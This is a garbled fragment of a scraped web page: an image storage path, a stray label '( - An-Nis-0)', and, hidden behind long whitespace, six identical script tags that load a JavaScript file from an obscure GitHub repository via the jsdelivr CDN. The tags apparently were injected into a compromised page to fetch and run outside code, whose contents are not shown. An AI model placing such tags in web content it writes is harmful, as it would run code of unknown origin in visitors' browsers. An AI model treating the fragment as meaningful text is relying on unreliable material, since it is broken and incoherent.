 ( - An-Nis-0)                                                                                        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 